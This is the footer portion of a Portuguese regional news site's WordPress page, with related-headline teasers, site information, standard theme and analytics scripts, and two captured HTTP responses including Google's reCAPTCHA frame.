            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/01/22/vitinha-esta-on-fire-ja-igualou-a-marca-de-2021-22-em-meia-epoca/"  rel="bookmark" class="td-image-wrap " title="Vitinha está &#8216;on fire&#8217;. Já igualou a marca de 2021/22&#8230; em meia época" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/11/vitinha-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/11/vitinha-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/11/vitinha-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitinha está &#8216;on fire&#8217;. Já igualou a marca de 2021/22&#8230; em meia época" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/01/22/vitinha-esta-on-fire-ja-igualou-a-marca-de-2021-22-em-meia-epoca/"  rel="bookmark" title="Vitinha está &#8216;on fire&#8217;. Já igualou a marca de 2021/22&#8230; em meia época">Vitinha está &#8216;on fire&#8217;. Já igualou a marca de 2021/22&#8230; em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-22T15:06:31+00:00" >January 22, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/21/sc-braga-oferece-viagem-aos-adeptos-para-final-da-taca-da-liga-feminina/"  rel="bookmark" class="td-image-wrap " title="SC Braga oferece viagem aos adeptos para final da Taça da Liga feminina" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/noticia-75-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/noticia-75-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/noticia-75-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga oferece viagem aos adeptos para final da Taça da Liga feminina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/21/sc-braga-oferece-viagem-aos-adeptos-para-final-da-taca-da-liga-feminina/"  rel="bookmark" title="SC Braga oferece viagem aos adeptos para final da Taça da Liga feminina">SC Braga oferece viagem aos adeptos para final da Taça da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T01:00:00+00:00" >March 21, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e68af09284
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"19902\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "19902" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[10.1,50.2],"today_humidity":83,"today_wind_speed":[1.7,1.1],"today_min":[10.1,50.2],"today_max":[10.1,50.2],"today_clouds":67,"current_unit":0,"forecast":[{"timestamp":1769893200,"day_name":"Sat","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[14,57],"owm_day_index":1},{"timestamp":1769990400,"day_name":"Mon","day_temp":[13,56],"owm_day_index":9},{"timestamp":1770076800,"day_name":"Tue","day_temp":[10,50],"owm_day_index":17},{"timestamp":1770163200,"day_name":"Wed","day_temp":[12,53],"owm_day_index":25},{"timestamp":1770249600,"day_name":"Thu","day_temp":[14,57],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[19902]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"19902":161}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AX2j2wcJTCFV5e9sQ2_GNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769892019134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>